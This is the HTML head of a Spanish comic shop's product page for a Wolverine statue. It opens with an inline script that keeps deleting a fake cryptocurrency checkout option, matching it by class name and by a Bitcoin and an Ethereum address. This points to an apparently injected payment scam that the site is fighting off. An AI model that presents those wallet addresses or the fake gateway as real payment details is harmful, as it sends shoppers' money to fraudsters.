

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/
body_size: 41595
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WOLVERINE - MARVEL FUTURE FIGHT - 22 CM | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WOLVERINE - MARVEL FUTURE FIGHT - 22 CM | Arte9" />
	<meta property="og:description" content="Estatua de PVC a escala 1/10 del videojuego &quot;Marvel Future Fight&quot;, tamaño aprox. 22 x 11 x 13 cm.  ¡Adorna tu colección con esta fantástica figura!  En ARTE 9 disponemos de un amplio catálogo de estatuas de resina y PVC dedicadas a numerosos superhéroes del mundo del cómic, y personajes de cine y televisión.  ¡Busca tus favoritos en nuestra página web, o ven a visitarnos! Características principales Empaquetada en caja de cartón con ventana. Artículo con licencia oficial y 100% original. 22 CM.  ________________  IMPORTANTE: Las FECHAS DE LANZAMIENTO de los artículos en RESERVA son facilitadas por fabricantes y distribuidores. Solo son de carácter informativo y orientativo.    Arte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones). Estos retrasos, de sucederse, no implicarán ni cancelaciones de los pedidos ni devoluciones de los importes ya pagados en concepto de prepedido.   Actualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes. Del 2 al 8 en la medida de lo posible.   Las reservas se pueden aplazar. Siempre se pedirá por adelantado 1/3 del importe.   Debido a los posibles retrasos las RESERVAS no son aconsejables para fechas señaladas (cumpleaños, reyes, etc, ... )" />
	<meta property="og:url" content="https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2023-05-30T10:37:29+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/#webpage","url":"https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/","name":"WOLVERINE - MARVEL FUTURE FIGHT - 22 CM | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/#primaryimage"},"datePublished":"2022-09-02T19:24:00+00:00","dateModified":"2023-05-30T10:37:29+00:00","breadcrumb":{"@id":"https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Merchandising","item":"https://arte9.com/categoria-producto/merchandising/"},{"@type":"ListItem","position":4,"name":"WOLVERINE &#8211; MARVEL FUTURE FIGHT &#8211; 22 CM"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario WOLVERINE &#8211; MARVEL FUTURE FIGHT &#8211; 22 CM del feed" href="https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
